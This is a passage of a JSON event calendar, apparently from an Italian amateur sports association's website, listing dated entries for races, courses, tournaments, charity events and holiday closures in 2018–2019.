00:00:00","type":"","title":"7\u00b0 Campionato nazionale di corsa su strada","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/636-7-campionato-nazionale-di-corsa-su-strada"},{"date":"2018-10-21 00:00:00","type":"","title":"7\u00b0 Campionato nazionale di corsa su strada","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/636-7-campionato-nazionale-di-corsa-su-strada"},{"date":"2018-09-23 00:00:00","type":"","title":"Grazie Don Antonio!","description":"","url":"\/fatti-persone\/638-grazie-don-antonio"},{"date":"2018-10-07 00:00:00","type":"","title":"Essere o Essere: 7 ottobre, Giornata dei Risvegli","description":"","url":"\/progetti\/lucas\/643-essere-o-essere-7-ottobre-giornata-dei-risvegli"},{"date":"2018-10-02 00:00:00","type":"","title":"Il crowdfunding per il non profit: workshop 2 e 9 ottobre ","description":"","url":"\/formazione\/644-il-crowdfunding-per-il-non-profit"},{"date":"2018-10-02 00:00:00","type":"","title":"Giornata Nazionale dei Risvegli: una cena di beneficenza","description":"","url":"\/manifestazioni-eventi\/645-cena-di-beneficenza"},{"date":"2018-10-02 00:00:00","type":"","title":"Ai responsabili tecnici settore Ginnastica artistica, ritmica e danza","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/646-ai-responsabili-tecnici-settore-ginnastica-artistica-ritmica-e-danza"},{"date":"2018-10-01 00:00:00","type":"","title":"Rastignano, inaugurazione spogliatoi al centro sportivo parrocchiale","description":"","url":"\/dalle-nostre-societa\/653-rastignano-oggi-l-inaugurazione-dei-nuovi-spogliatoi-del-centro-sportivo-parrocchiale"},{"date":"2018-10-02 00:00:00","type":"","title":"Rastignano, inaugurazione spogliatoi al centro sportivo parrocchiale","description":"","url":"\/dalle-nostre-societa\/653-rastignano-oggi-l-inaugurazione-dei-nuovi-spogliatoi-del-centro-sportivo-parrocchiale"},{"date":"2018-10-07 00:00:00","type":"","title":"San Locca Day 2018: 7 ottobre!","description":"","url":"\/manifestazioni-eventi\/654-san-locca-day-2018"},{"date":"2018-10-07 00:00:00","type":"","title":"Presentazione stagione 2018\/2019 del CSP Pontecchio","description":"","url":"\/dalle-nostre-societa\/655-presentazione-stagione-2018-2019-del-csp-pontecchio"},{"date":"2018-10-06 00:00:00","type":"","title":"Cento Piazze per l'impegno educativo: 6 ottobre!","description":"","url":"\/manifestazioni-eventi\/656-cento-piazze-per-l-impegno-educativo-6-ottobre"},{"date":"2018-10-16 00:00:00","type":"","title":"Corso istruttore di nuoto 1\u00b0 livello","description":"","url":"\/formazione\/658-corso-istruttore-di-nuoto-1-livello"},{"date":"2018-10-10 00:00:00","type":"","title":"Riunione calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/660-riunione-calcio-a-7"},{"date":"2018-10-20 00:00:00","type":"","title":"abbracciAMO iL BOSCO","description":"","url":"\/manifestazioni-eventi\/662-abbracciamo-il-bosco"},{"date":"2018-10-14 00:00:00","type":"","title":"Ponti di Pace: religioni e culture in dialogo","description":"","url":"\/manifestazioni-eventi\/664-ponti-di-pace-religioni-e-culture-in-dialogo"},{"date":"2018-10-15 00:00:00","type":"","title":"Ponti di Pace: religioni e culture in dialogo","description":"","url":"\/manifestazioni-eventi\/664-ponti-di-pace-religioni-e-culture-in-dialogo"},{"date":"2018-10-16 00:00:00","type":"","title":"Ponti di Pace: religioni e culture in dialogo","description":"","url":"\/manifestazioni-eventi\/664-ponti-di-pace-religioni-e-culture-in-dialogo"},{"date":"2018-10-21 00:00:00","type":"","title":"Come accompagnare i figli nello sport","description":"","url":"\/dalle-nostre-societa\/667-come-accompagnare-i-figli-nello-sport"},{"date":"2018-10-13 00:00:00","type":"","title":"Datti una mossa: 13 ottobre 2018","description":"","url":"\/manifestazioni-eventi\/668-datti-una-mossa-13-ottobre-2018"},{"date":"2018-10-21 00:00:00","type":"","title":"Il Valore Educativo dello Sport  per i  Giovani","description":"","url":"\/dalle-nostre-societa\/669-il-valore-educativo-dello-sport-per-i-giovani"},{"date":"2018-11-17 00:00:00","type":"","title":"Corso per istruttori e aspiranti istruttori di ginnastica ritmica","description":"","url":"\/formazione\/istruttori\/670-corso-per-istruttori-e-aspiranti-istruttori-di-ginnastica-ritmica"},{"date":"2018-11-18 00:00:00","type":"","title":"Corso per istruttori e aspiranti istruttori di ginnastica ritmica","description":"","url":"\/formazione\/istruttori\/670-corso-per-istruttori-e-aspiranti-istruttori-di-ginnastica-ritmica"},{"date":"2018-10-28 00:00:00","type":"","title":"Plogging: cammina e pulisci il parco!","description":"","url":"\/manifestazioni-eventi\/680-plogging-cammina-e-pulisci-il-parco"},{"date":"2018-11-10 00:00:00","type":"","title":"Convention Regionale Special Olympics","description":"","url":"\/manifestazioni-eventi\/683-convention-regionale-special-olympics"},{"date":"2018-10-28 00:00:00","type":"","title":"Grande Festa delle Felsinarie: domenica 28 ottobre","description":"","url":"\/manifestazioni-eventi\/684-grande-festa-delle-felsinarie-domenica-28-ottobre"},{"date":"2018-11-09 00:00:00","type":"","title":"Liberi di mangiare: incontro sulle fragilit\u00e0 alimentari","description":"","url":"\/manifestazioni-eventi\/690-liberi-di-mangiare-incontro-sulle-fragilita-alimentari"},{"date":"2018-12-08 00:00:00","type":"","title":"8 dicembre 2018: 43\u00b0 Camminata di san Luca","description":"","url":"\/manifestazioni-eventi\/698-8-dicembre-2018-43-camminata-di-san-luca"},{"date":"2018-11-29 00:00:00","type":"","title":"Fundraising per le Organizzazioni Sportive","description":"","url":"\/formazione\/701-fundraising-per-le-organizzazioni-sportive"},{"date":"2018-11-30 00:00:00","type":"","title":"Fundraising per le Organizzazioni Sportive","description":"","url":"\/formazione\/701-fundraising-per-le-organizzazioni-sportive"},{"date":"2019-01-02 00:00:00","type":"","title":"Winter swim camp a Rimini: a gennaio 2019! ","description":"","url":"\/manifestazioni-eventi\/703-winter-swim-camp-a-rimini-a-gennaio-2019"},{"date":"2019-01-03 00:00:00","type":"","title":"Winter swim camp a Rimini: a gennaio 2019! ","description":"","url":"\/manifestazioni-eventi\/703-winter-swim-camp-a-rimini-a-gennaio-2019"},{"date":"2019-01-04 00:00:00","type":"","title":"Winter swim camp a Rimini: a gennaio 2019! ","description":"","url":"\/manifestazioni-eventi\/703-winter-swim-camp-a-rimini-a-gennaio-2019"},{"date":"2019-01-05 00:00:00","type":"","title":"Winter swim camp a Rimini: a gennaio 2019! ","description":"","url":"\/manifestazioni-eventi\/703-winter-swim-camp-a-rimini-a-gennaio-2019"},{"date":"2018-11-25 00:00:00","type":"","title":"1\u00b0 tappa Circuito Minivolley: 25 novembre a Sala Bolognese","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/707-minivolley-25-novembre-a-sala-bolognese"},{"date":"2018-11-25 00:00:00","type":"","title":"1\u00b0 Trofeo Welcome Baskin: domenica al PalaSavena","description":"","url":"\/dalle-nostre-societa\/711-1-trofeo-welcome-baskin-domenica-al-palasavena"},{"date":"2018-11-23 00:00:00","type":"","title":"Festeggiamenti per i 60 anni del C.S.I. SASSO MARCONI","description":"","url":"\/dalle-nostre-societa\/712-festeggiamenti-per-i-60-anni-della-c-s-i-sasso-marconi"},{"date":"2018-11-24 00:00:00","type":"","title":"Clown 2.0: aperitivo solidale ","description":"","url":"\/manifestazioni-eventi\/713-clown-2-0-aperitivo-solidale"},{"date":"2018-12-16 00:00:00","type":"","title":"Memorial Angela e Valentino 2018","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/727-memorial-angela-e-valentino-2018"},{"date":"2018-12-16 00:00:00","type":"","title":"39\u00b0 Corrida del progresso","description":"","url":"\/manifestazioni-eventi\/728-corrida-del-progresso"},{"date":"2018-12-21 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-22 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-23 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-24 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-25 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-26 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-27 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-28 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-29 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-30 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-31 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-01 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-02 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-03 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-04 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-05 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-06 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-21 00:00:00","type":"","title":"Natale con il Karate a Monghidoro","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/742-natale-con-il-karate-a-monghidoro"},{"date":"2019-01-13 00:00:00","type":"","title":"2\u00b0 Tappa Circuito Minivolley","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/750-2-tappa-circuito-minivolley"},{"date":"2019-01-13 00:00:00","type":"","title":"Baskin: Rassegna Regionale","description":"","url":"\/dalle-nostre-societa\/753-baskin-rassegna-regionale"},{"date":"2019-01-19 00:00:00","type":"","title":"La gioia dei ragazzi, allo stadio contro la violenza","description":"","url":"\/fatti-persone\/755-la-gioia-dei-ragazzi-allo-stadio-contro-la-violenza"},{"date":"2019-03-21 00:00:00","type":"","title":"21\u00b0 Campionato Nazionale di SCI","description":"","url":"\/attivita-sportive\/39-sci\/news\/756-21-campionato-nazionale-di-sci"},{"date":"2019-03-22 00:00:00","type":"","title":"21\u00b0 Campionato Nazionale di SCI","description":"","url":"\/attivita-sportive\/39-sci\/news\/756-21-campionato-nazionale-di-sci"},{"date":"2019-03-23 00:00:00","type":"","title":"21\u00b0 Campionato Nazionale di SCI","description":"","url":"\/attivita-sportive\/39-sci\/news\/756-21-campionato-nazionale-di-sci"},{"date":"2019-03-24 00:00:00","type":"","title":"21\u00b0 Campionato Nazionale di SCI","description":"","url":"\/attivita-sportive\/39-sci\/news\/756-21-campionato-nazionale-di-sci"},{"date":"2019-05-01 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-06-30 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-08-04 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-08-11 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-09-01 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-09-14 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-10-05 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-02-09 00:00:00","type":"","title":"Alimentazione e sport: incontro gratuito aperto a tutti","description":"","url":"\/manifestazioni-eventi\/760-alimentazione-e-sport-incontro-gratuito-aperto-a-tutti"},{"date":"2019-01-27 00:00:00","type":"","title":"\"BASKET DAY FOR ALL\"!","description":"","url":"\/manifestazioni-eventi\/763-basket-day-for-all"},{"date":"2019-02-16 00:00:00","type":"","title":"Incontriamo Don Camillo: pellegrinaggio a Brescello","description":"","url":"\/manifestazioni-eventi\/764-incontriamo-don-camillo-pellegrinaggio-a-brescello"},{"date":"2018-11-25 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-01-13 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-02-17 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-03-24 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-04-14 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-02-09 00:00:00","type":"","title":"Triathlon Indoor: sabato 9\/2 a Castel Maggiore ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/772-triathlon-indoor-sabato-9-2-a-castel-maggiore-2"},{"date":"2019-01-30 00:00:00","type":"","title":"TRA LE ONDE NEL CIELO","description":"","url":"\/manifestazioni-eventi\/778-tra-le-onde-nel-cielo"},{"date":"2019-02-14 00:00:00","type":"","title":"Sport dilettantistico: come gestirlo. Convegno aperto a tutti","description":"","url":"\/formazione\/dirigenti-sportivi\/779-sport-dilettantistico-come-gestirlo"},{"date":"2019-02-09 00:00:00","type":"","title":"International Dragon Day Cup: sabato e domenica a Mantova","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/780-international-dragon-day-cup"},{"date":"2019-02-10 00:00:00","type":"","title":"International Dragon Day Cup: sabato e domenica a Mantova","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/780-international-dragon-day-cup"},{"date":"2019-02-24 00:00:00","type":"","title":"Gara Provinciale di Ginnastica Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/781-gara-provinciale-di-ginnastica-ritmica-2"},{"date":"2019-03-16 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-03-23 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-10-12 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-10-26 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-11-09 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-12-08 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-02-09 00:00:00","type":"","title":"Formazione ginnastica artistica:  a febbraio e marzo a Bologna","description":"","url":"\/formazione\/istruttori\/783-formazione-per-la-ginnastica-artistica-9-e-23-febbraio-17-marzo-a-bologna"},{"date":"2019-02-23 00:00:00","type":"","title":"Formazione ginnastica artistica:  a febbraio e marzo a Bologna","description":"","url":"\/formazione\/istruttori\/783-formazione-per-la-ginnastica-artistica-9-e-23-febbraio-17-marzo-a-bologna"},{"date":"2019-03-17 00:00:00","type":"","title":"Formazione ginnastica artistica:  a febbraio e marzo a Bologna","description":"","url":"\/formazione\/istruttori\/783-formazione-per-la-ginnastica-artistica-9-e-23-febbraio-17-marzo-a-bologna"},{"date":"2019-04-20 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-05-01 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-05-05 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-06-02 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-06-09 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-06-30 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-07-21 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-07-28 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-08-04 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-08-13 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-02-17 00:00:00","type":"","title":"3\u00b0Concentramento di Minivolley: a Vado","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/785-3-concentramento-di-minivolley-a-sala-bolognese"},{"date":"2019-03-20 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-03-21 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-03-22 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-03-23 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-03-24 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-02-20 00:00:00","type":"","title":"Corso Istruttore - Nuoto 1\u00b0 livello","description":"","url":"\/formazione\/istruttori\/794-corso-istruttore-nuoto-1-livello"},{"date":"2019-03-01 00:00:00","type":"","title":"Outdoor EXPO: a Bologna la fiera dello sport e del turismo","description":"","url":"\/manifestazioni-eventi\/795-outdoor-expo-a-bologna-la-fiera-dello-sport-e-del-turismo"},{"date":"2019-03-02 00:00:00","type":"","title":"Outdoor EXPO: a Bologna la fiera dello sport e del turismo","description":"","url":"\/manifestazioni-eventi\/795-outdoor-expo-a-bologna-la-fiera-dello-sport-e-del-turismo"},{"date":"2019-03-03 00:00:00","type":"","title":"Outdoor EXPO: a Bologna la fiera dello sport e del turismo","description":"","url":"\/manifestazioni-eventi\/795-outdoor-expo-a-bologna-la-fiera-dello-sport-e-del-turismo"},{"date":"2019-03-17 00:00:00","type":"","title":"Calendario Judo: tutte le gare del CSI di Bologna","description":"","url":"\/attivita-sportive\/judo\/news\/16-news\/796-calendario-judo-tutte-le-gare-del-csi-di-bologna"},{"date":"2019-03-31 00:00:00","type":"","title":"Calendario Judo: tutte le gare del CSI di Bologna","description":"","url":"\/attivita-sportive\/judo\/news\/16-news\/796-calendario-judo-tutte-le-gare-del-csi-di-bologna"},{"date":"2019-04-13 00:00:00","type":"","title":"Calendario Judo: tutte le gare del CSI di Bologna","description":"","url":"\/attivita-sportive\/judo\/news\/16-news\/796-calendario-judo-tutte-le-gare-del-csi-di-bologna"},{"date":"2019-04-05 00:00:00","type":"","title":"22\u00b0  Campionato Nazionale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/797-22-campionato-nazionale-di-corsa-campestre"},{"date":"2019-04-06 00:00:00","type":"","title":"22\u00b0  Campionato Nazionale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/797-22-campionato-nazionale-di-corsa-campestre"},{"date":"2019-04-07 00:00:00","type":"","title":"22\u00b0  Campionato Nazionale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/797-22-campionato-nazionale-di-corsa-campestre"},{"date":"2019-04-07 00:00:00","type":"","title":"Campionati nazionali di Ciclismo 2019: 7 aprile a Forano","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/804-campionati-nazionali-di-ciclismo-2019"},{"date":"2019-03-16 00:00:00","type":"","title":"Corso Allenatori di Pallavolo: a marzo a Porretta","description":"","url":"\/formazione\/istruttori\/808-corso-allenatori-di-pallavolo"},{"date":"2019-03-17 00:00:00","type":"","title":"Corso Allenatori di Pallavolo: a marzo a Porretta","description":"","url":"\/formazione\/istruttori\/808-corso-allenatori-di-pallavolo"},{"date":"2019-03-23 00:00:00","type":"","title":"Corso Allenatori di Pallavolo: a marzo a Porretta","description":"","url":"\/formazione\/istruttori\/808-corso-allenatori-di-pallavolo"},{"date":"2019-03-24 00:00:00","type":"","title":"Corso Allenatori di Pallavolo: a marzo a Porretta","description":"","url":"\/formazione\/istruttori\/808-corso-allenatori-di-pallavolo"},{"date":"2019-03-16 00:00:00","type":"","title":"Cross Citt\u00e0 di Zola Predosa: 16 marzo","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/810-cross-citta-di-zola-predosa-16-marzo"},{"date":"2019-04-14 00:00:00","type":"","title":"Open Day alla Piscina Tanari: 14 aprile","description":"","url":"\/manifestazioni-eventi\/811-open-day-alla-piscina-tanari-14-aprile"},{"date":"2019-03-10 00:00:00","type":"","title":"43\u00b0 Maratonina delle 4 Porte","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/816-43-maratonina-delle-4-porte"},{"date":"2019-03-15 00:00:00","type":"","title":"Sport o Chiesa? Convegno nazionale a Roma","description":"","url":"\/formazione\/817-sport-o-chiesa-convegno-nazionale-a-roma"},{"date":"2019-03-16 00:00:00","type":"","title":"Sport o Chiesa? Convegno nazionale a Roma","description":"","url":"\/formazione\/817-sport-o-chiesa-convegno-nazionale-a-roma"},{"date":"2019-03-16 00:00:00","type":"","title":"Premiazione sportivi del Quartiere San Donato-San Vitale 2019","description":"","url":"\/manifestazioni-eventi\/818-premiazione-degli-sportivi-del-quartiere-san-donato-san-vitale-2019"},{"date":"2019-03-24 00:00:00","type":"","title":"4\u00b0 tappa Concentramento Minivolley: tutti a sala Bolognese","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/820-4-tappa-concentramento-minivolley-tutti-a-sala-bolognese"},{"date":"2019-06-17 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-18 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-19 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-20 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-21 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-22 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-23 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-24 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-25 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-26 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-27 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-28 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-29 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-30 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-01 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-02 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-03 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-04 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-05 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-06 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-07 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di 